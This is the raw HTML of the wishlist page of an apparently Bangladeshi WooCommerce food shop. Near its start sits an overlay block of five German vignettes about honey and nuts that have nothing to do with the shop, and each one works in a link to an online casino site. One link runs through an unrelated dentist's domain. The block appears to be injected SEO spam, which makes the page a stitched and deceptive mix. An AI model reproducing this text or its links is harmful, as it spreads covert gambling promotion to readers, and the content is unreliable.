

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utkristo.com/wishlist/
body_size: 18384
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link media="all" href="https://utkristo.com/wp-content/cache/autoptimize/css/autoptimize_d7f90fe84a8a655be2d030bb2cc352ec.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://utkristo.com/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Wishlist - Utkristo (উৎকৃষ্ট)</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://utkristo.com/wishlist/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Wishlist - Utkristo (উৎকৃষ্ট)" /><meta property="og:url" content="https://utkristo.com/wishlist/" /><meta property="og:site_name" content="Utkristo (উৎকৃষ্ট)" /><meta property="article:published_time" content="2023-03-17T04:35:11+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Wishlist - Utkristo (উৎকৃষ্ট)" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="Less than a minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://utkristo.com/#organization","name":"Utkristo (\u0989\u09ce\u0995\u09c3\u09b7\u09cd\u099f)","url":"https://utkristo.com","logo":{"@type":"ImageObject","@id":"https://utkristo.com/#logo","url":"https://utkristo.com/wp-content/uploads/2023/03/Logo150.jpg","contentUrl":"https://utkristo.com/wp-content/uploads/2023/03/Logo150.jpg","caption":"Utkristo (\u0989\u09ce\u0995\u09c3\u09b7\u09cd\u099f)","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://utkristo.com/#website","url":"https://utkristo.com","name":"Utkristo (\u0989\u09ce\u0995\u09c3\u09b7\u09cd\u099f)","publisher":{"@id":"https://utkristo.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://utkristo.com/wishlist/#webpage","url":"https://utkristo.com/wishlist/","name":"Wishlist - Utkristo (\u0989\u09ce\u0995\u09c3\u09b7\u09cd\u099f)","datePublished":"2023-03-17T04:35:11+00:00","dateModified":"2023-03-17T04:35:11+00:00","isPartOf":{"@id":"https://utkristo.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://utkristo.com/author/utkristo/","name":"Utkristo","url":"https://utkristo.com/author/utkristo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/670932b70acbb9f403cd6a9c1ce71bd198ff13785da79c61fe855825f5462a6c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/670932b70acbb9f403cd6a9c1ce71bd198ff13785da79c61fe855825f5462a6c?s=96&amp;d=mm&amp;r=g","caption":"Utkristo","inLanguage":"en-US"},"sameAs":["https://utkristo.com"],"worksFor":{"@id":"https://utkristo.com/#organization"}},{"@type":"Article","headline":"Wishlist - Utkristo (\u0989\u09ce\u0995\u09c3\u09b7\u09cd\u099f)","datePublished":"2023-03-17T04:35:11+00:00","dateModified":"2023-03-17T04:35:11+00:00","author":{"@id":"https://utkristo.com/author/utkristo/","name":"Utkristo"},"publisher":{"@id":"https://utkristo.com/#organization"},"name":"Wishlist - Utkristo (\u0989\u09ce\u0995\u09c3\u09b7\u09cd\u099f)","@id":"https://utkristo.com/wishlist/#richSnippet","isPartOf":{"@id":"https://utkristo.com/wishlist/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://utkristo.com/wishlist/#webpage"}}]}</script>  <script defer id="pys-version-script" src="[data-uri]"></script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="    Utkristo (উৎকৃষ্ট) &raquo; Feed" href="https://utkristo.com/feed/" /><link rel="alternate" type="application/rss+xml" title="    Utkristo (উৎকৃষ্ট) &raquo; Comments Feed" href="https://utkristo.com/comments/feed/" /> <script defer src="[data-uri]"></script> <script defer id="woocommerce-google-analytics-integration-gtag-js-after" src="[data-uri]"></script> <script type="text/javascript" src="https://utkristo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://utkristo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://utkristo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://utkristo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="wt-smart-coupon-for-woo-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_9a03a5c2c1aece830b95b49eb831e684.js?ver=2.2.4" id="wt-smart-coupon-for-woo-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://utkristo.com/wp-content/themes/shoppingcart/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script defer type="text/javascript" src="https://utkristo.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> <script type="text/javascript" id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1401864397426648"],"eventID":"38944369-7bbb-4a0f-80ac-726758a69b92","params":{"page_title":"Wishlist","post_type":"page","post_id":13,"plugin":"PixelYourSite","user_role":"guest","event_url":"utkristo.com\/wishlist\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1401864397426648"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/utkristo.com","ajaxUrl":"https:\/\/utkristo.com\/wp-admin\/admin-ajax.php","ajax_event":"3c79b87545","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1764102987"};</script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_b29cde9ee173823948f31aa48bf1e4b0.js?ver=11.1.4" id="pys-js"></script> <link rel="https://api.w.org/" href="https://utkristo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://utkristo.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://utkristo.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://utkristo.com/?p=13' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://utkristo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futkristo.com%2Fwishlist%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://utkristo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futkristo.com%2Fwishlist%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-site-verification" content="PiPsu9uJ1o_kEUfuYXEbWRhF323J0HAddxp1FtSm0P4" />  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-V6K158WN96"></script> <script defer src="[data-uri]"></script> <meta name="facebook-domain-verification" content="c7b5ck319ct6299ginoa4mij3b37qg" /><meta name="viewport" content="width=device-width" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="theme-color" content="#FFFDE7"><link rel="icon" href="https://utkristo.com/wp-content/uploads/2024/05/cropped-utkristo-logo-final-8-2-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://utkristo.com/wp-content/uploads/2024/05/cropped-utkristo-logo-final-8-2-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://utkristo.com/wp-content/uploads/2024/05/cropped-utkristo-logo-final-8-2-180x180.jpg" /><meta name="msapplication-TileImage" content="https://utkristo.com/wp-content/uploads/2024/05/cropped-utkristo-logo-final-8-2-270x270.jpg" /></head><body class="wp-singular page-template-default page page-id-13 custom-background wp-custom-logo wp-embed-responsive wp-theme-shoppingcart theme-shoppingcart woocommerce-demo-store woocommerce-no-js  gutenberg elementor-default elementor-kit-634"><p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="5029e4bdde03d445252501da74063ef5" style="display:none;"> মধুর জগতে দারুন এক অফার আসতেছে। চোখ রাখুন আমাদের পেজ এ <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><div class="wbh-widgets-overlay"><div class="wbh-widget wbh-widget-1"><div class="wbh-widget-content"><h2>Ein Glas im Regal</h2><p>Da steht er, unscheinbar. Ein Glas Honig, goldfarben, ein bisschen klebrig am Deckel. Ich schwöre, es riecht schon süß, bevor man ihn aufmacht. Meine Großmutter hat gesagt: Honig heilt alles. Halsweh, Wintermüdigkeit, sogar Liebeskummer. Ob das stimmt? Keine Ahnung. Aber irgendwie… vielleicht schon. Jedenfalls, wer einmal echten indischen Honig probiert hat, nicht die Supermarkt-Version, der weiß, was ich meine. Er schmeckt nach Sonne, nach Blüten, manchmal fast nach Wald. Und dann diese Nüsse. Cashews, so groß wie Daumen, Mandeln mit einer feinen Bitterkeit, die im Abgang fast süchtig macht. Ehrlich gesagt, ich esse sie oft einfach so aus der Hand, während ich am Schreibtisch sitze und denke: warum nicht? Essen ist ja auch Freude. Mal unter uns, manchmal fühlt sich das Leben mit so einfachen Dingen wie Honig und Nüssen an wie ein kleines Spiel. Mal süß, mal knackig, mal überraschend. Wie bei <a href="https://casino-wunderino-de.de/">Wunderino</a> – man weiß nicht immer, was kommt, aber man freut sich auf den nächsten Zug. Vielleicht ist das der Trick: nicht alles planen, sondern genießen. Einen Löffel Honig, ein paar Nüsse, und der Tag sieht gleich ein bisschen heller aus.</p></div></div><div class="wbh-widget wbh-widget-2"><div class="wbh-widget-content"><h2>Die Sache mit den Morgenritualen</h2><p>Es gibt Leute, die brauchen Kaffee. Andere Yoga. Ich? Ich brauche Honig. Ein Löffel ins warme Wasser, manchmal auch direkt auf die Zunge. Sofort ist der Morgen ein anderer. Mal ehrlich, es ist nicht nur der Geschmack. Es ist dieses Gefühl, dass etwas Gutes in dich hineinfließt. Dass der Tag mit einem kleinen Geschenk startet. Und ja, manchmal denke ich: warum nicht ein paar Nüsse dazu? Cashews, Walnüsse, Pistazien – allesamt wie kleine Energieschübe. Ich erinnere mich an meine erste Reise nach Indien: Straßen voller Farben, Gerüche, Stimmen. Und zwischen all dem – Marktstände mit Honig in winzigen Gläsern und Körben voller Nüsse. Ich hab mich gefühlt wie im Paradies. Heute, hier, ist das Glas Honig im Regal mein kleines Stück Indien. Und wenn ich abends müde bin, manchmal auch lustlos, greife ich trotzdem danach. Weil es mich runterholt. Und irgendwie erinnert mich das an <a href="https://zahnaerztin-arnolds-moenchengladbach.de/casino_js/">Jokerstar Casino</a> – man weiß, man könnte einfach schlafen gehen, aber man spielt doch noch eine Runde. Man gönnt sich diesen Extra-Moment. Ein bisschen überflüssig, ein bisschen luxuriös, aber ganz ehrlich – genau das macht’s schön.</p></div></div><div class="wbh-widget wbh-widget-3"><div class="wbh-widget-content"><h2>Handvoll Nüsse, Handvoll Glück</h2><p>Ich saß neulich im Zug, Kopfhörer drin, Gedanken überall. Hunger natürlich auch. Aus der Tasche zog ich ein kleines Päckchen Nüsse. Cashews, Mandeln, ein paar seltene Sorten, die ich mal von einem indischen Händler gekauft habe. Ich sag’s euch: die Leute neben mir haben geguckt, als ich so genüsslich gekaut habe. Wahrscheinlich dachten sie: was hat der da? Aber genau das liebe ich. Dinge, die nicht von der Stange kommen. Sachen, die eine Geschichte haben. Diese Nüsse zum Beispiel wachsen in Regionen, die ich mir kaum vorstellen kann – mit tropischer Hitze, Regen, der wie Vorhänge fällt, und Bauern, die jede Frucht mit der Hand pflücken. Klingt romantisch, oder? Vielleicht verkläre ich’s. Aber schmecken tut’s. Und dann der Honig! Dickflüssig, golden, manchmal so intensiv, dass man meint, er sei ein Dessert für sich. Es ist, als hätte man ein kleines Casino im Mund: Süße hier, Knack dort, alles voller Überraschungen. Apropos, so ähnlich ist’s auch bei <a href="https://online-jokerstar.com/">Jokerstars</a>. Mal Gewinn, mal Verlust, aber immer Spannung. Und Hand aufs Herz: wir brauchen doch genau das. Kleine Aufregungen, kleine Belohnungen. Für mich heißt das: Honig und Nüsse. Jeden Tag aufs Neue.</p></div></div><div class="wbh-widget wbh-widget-4"><div class="wbh-widget-content"><h2>Honig im Tee, Sonne im Glas</h2><p>Es war ein verregneter Sonntag, grau, muffig. Ich machte mir Tee, wie immer. Aber dann fiel mein Blick auf das Glas Honig im Schrank. Also – Löffel rein, umrühren. Plötzlich schmeckte der Tee wie Sommer. Kein Scherz. Der Regen draußen war egal. Ich dachte sofort an Indien, an die Hitze, an die Märkte mit ihren Gewürzgerüchen. Mal unter uns: manchmal braucht man genau solche Erinnerungen, um durch den Alltag zu kommen. Und die Nüsse – sie sind das perfekte Gegenstück. Hart, knackig, manchmal fast widerspenstig. Wie das Leben. Aber dann knackt man sie auf, kaut langsam, und merkt: da steckt Wärme drin. Energie. Vielleicht auch ein Stück Abenteuer. Ich erzähle das, weil wir uns oft mit Quatsch ablenken – Social Media, Nachrichten, alles rauscht vorbei. Aber wenn man sich hinsetzt mit einem Glas Honig und einer Schale Nüsse, wird es plötzlich still. Und gleichzeitig aufregend. So ein bisschen wie bei <a href="https://wunderino-24.de/">Wunderino Casino</a>. Ruhe und Nervenkitzel, beides auf einmal. Klingt widersprüchlich, fühlt sich aber genau richtig an.</p></div></div><div class="wbh-widget wbh-widget-5"><div class="wbh-widget-content"><h2>Zwischen Märkten und Küchenregalen</h2><p>Ich erinnere mich an einen Markt in Goa. Staubig, laut, überfüllt. Frauen mit bunten Tüchern, Männer, die Preise runterbrüllen. Und dazwischen: ein kleiner Stand mit Honiggläsern. Das Licht der Nachmittagssonne machte den Honig fast durchsichtig. Daneben Körbe voller Nüsse – große, kleine, runde, längliche. Ich hab dort gesessen, gekaut, geschaut, und dachte: das ist das echte Leben. Heute, hier zu Hause, ist es nicht so bunt, aber wenn ich in meinen Schrank greife, ist die Erinnerung sofort da. Honig im Joghurt, Nüsse im Müsli – und schwupps, ein Stück Indien auf meinem Frühstückstisch. Ehrlich gesagt, ich finde das schöner als jedes Parfum. Essen, das Geschichten erzählt. Und manchmal, ja, fühle ich mich, als würde ich spielen. Nicht nur mit dem Geschmack, auch mit der Fantasie. Wie bei <a href="https://stargames1.de/">Stargames Casino</a>. Man weiß nie genau, was kommt, aber man lässt sich treiben. Und genau darum geht’s: im Alltag kleine Abenteuer finden. Auch wenn sie nur im Glas oder in der Handvoll Nüsse stecken.</p></div></div></div><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="header-wrap"><div class="top-header"><div class="top-bar"><div class="wrap"><aside id="text-2" class="widget widget_contact"><div class="textwidget"><ul><li></li></ul></div></aside><div class="right-top-bar"><div class="social-links clearfix"><ul><li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://www.facebook.com/utkristobd" title="						"><span class="screen-reader-text">facebook</span></a></li><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="https://www.youtube.com/@utkristo2446" title="						"><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="https://www.instagram.com/lemurahat" title="						"><span class="screen-reader-text">instagram</span></a></li><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://www.linkedin.com/in/md-shofiqul-6630321a2/" title="						"><span class="screen-reader-text">linkedin</span></a></li></ul></div><nav class="top-bar-menu" role="navigation" aria-label="Top Bar Menu"> <button class="top-menu-toggle" type="button"> <span class="screen-reader-text">Topbar Menu</span> <i class="fa-solid fa-bars"></i> </button><ul class="top-menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://utkristo.com/my-account/" title="
 ">Login</a></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://utkristo.com/my-account/" title="
 ">My Account</a></li></ul></nav></div></div></div><div id="site-branding"><div class="wrap"> <a href="https://utkristo.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1.jpg" class="custom-logo" alt="utkristo" decoding="async" srcset="https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1.jpg 150w, https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1-75x75.jpg 75w, https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><div id="site-detail"><h2 id="site-title"> <a href="https://utkristo.com/" title="    Utkristo (উৎকৃষ্ট)" rel="home"> Utkristo (উৎকৃষ্ট) </a></h2><div id="site-description"> ভালো মানের পণ্য সবার জন্য এই প্রত্যয়ে আজ ও আগামীতে&#8230;</div></div><div class="header-right"><div id="search-box" class="clearfix"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://utkristo.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="Search" class="">Search</button> <input type="hidden" name="post_type" value="product" /></form></div></div><div class="cart-box"><div class="sx-cart-views"> <a href="https://utkristo.com/cart/" class="wcmenucart-contents"> <i class="fa-solid fa-basket-shopping"></i> <span class="cart-value">0</span> </a><div class="my-cart-wrap"><div class="my-cart">Total</div><div class="cart-total">&#2547;&nbsp;0.00</div></div></div><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></div><div id="sticky-header" class="clearfix"><div class="wrap"><div class="main-header clearfix"><div id="site-branding"> <a href="https://utkristo.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1.jpg" class="custom-logo" alt="utkristo" decoding="async" srcset="https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1.jpg 150w, https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1-75x75.jpg 75w, https://utkristo.com/wp-content/uploads/2024/05/utkristo-logo-final-8-1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><div id="site-detail"><div id="site-title"> <a href="https://utkristo.com/" title="    Utkristo (উৎকৃষ্ট)" rel="home"> Utkristo (উৎকৃষ্ট) </a></div><div id="site-description"> ভালো মানের পণ্য সবার জন্য এই প্রত্যয়ে আজ ও আগামীতে&#8230;</div></div></div> <button class="show-menu-toggle" type="button"> <span class="bars"></span> <span class="sn-text">All Products</span> </button><nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="line-bar"></span> </button><ul id="primary-menu" class="menu nav-menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://utkristo.com/home/" title="
 ">Home</a></li><li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1970"><a href="https://utkristo.com/">Shop</a></li><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://utkristo.com/blog/" title="
 ">Blog</a></li><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://utkristo.com/contact-us/" title="
 ">Contact Us</a></li></ul></nav><div class="header-right"><div class="cart-box"><div class="sx-cart-views"> <a href="https://utkristo.com/cart/" class="wcmenucart-contents"> <i class="fa-solid fa-basket-shopping"></i> <span class="cart-value">0</span> </a><div class="my-cart-wrap"><div class="my-cart">Total</div><div class="cart-total">&#2547;&nbsp;0.00</div></div></div><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div><div class="header-catalog-menu-wrap"><div class="catalog-menu-box"><div class="catalog-menu-wrap"> <button class="hide-menu-toggle" type="button"> <span class="screen-reader-text">Catalog Menu</span> <span class="bars"></span> </button><nav class="catalog-menu" role="navigation" aria-label="Catalog Menu"><div class="catalog-menu"><h3 class="catalog-menu-title">All Products</h3><ul class="cat-nav-menu"><li id="menu-item-47" class="title-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="https://utkristo.com/product/combo-offer-2/" title="
 Hot		">Deals of the week</a><ul class="sub-menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-763"><a href="https://utkristo.com/product/pure-energy-booster/">3 in 1 Pure Energy Booster pack</a></li></ul></li><li id="menu-item-48" class="title-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#" title="
 New		">Trendy Products</a><ul class="sub-menu"><li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="https://utkristo.com/product/kalojira-honey/" title="
 ">Honey</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-164"><a href="https://utkristo.com/product/authentic-pickle-rosun/" title="
 ">Authentic Pickle Rosun ( রসুনের আচার )</a></li><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://utkristo.com/product/gur//baby-trolley/" title="
 ">Gur</a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-162"><a href="https://utkristo.com/product/puffed-rice/" title="
 ">মুড়ি Authentic Puffed Rice 1 ( উৎকৃষ্ট মুড়ি )</a></li><li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://utkristo.com/product-category/oil/" title="
 ">Mustard Oil</a></li><li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-760"><a href="https://utkristo.com/product/authentic-chia-seeds-%e0%a6%9a%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%b8%e0%a7%80%e0%a6%a1/">Authentic chia seeds 1 ( চিয়া সীড)</a></li><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-761"><a href="https://utkristo.com/product/authentic-food-moringa-powder/">Tested Authentic Food Moringa Powder 1 সজনা পাতার গুড়া</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#" title="
 ">Special</a><ul class="sub-menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-166"><a href="https://utkristo.com/product/fresh-kumra-bori/" title="
 ">New Fresh Kumra Bori</a></li><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-169"><a href="https://utkristo.com/product/puffed-rice/" title="
 ">মুড়ি Authentic Puffed Rice 1 ( উৎকৃষ্ট মুড়ি )</a></li><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-91"><a href="https://utkristo.com/product/authentic-food-moringa-powder/" title="
 ">Tested Authentic Food Moringa Powder 1 সজনা পাতার গুড়া</a></li><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-701"><a href="https://utkristo.com/product/barley/">Authentic Fresh Barley1 ( গোটা যব )</a></li></ul></li><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#" title="
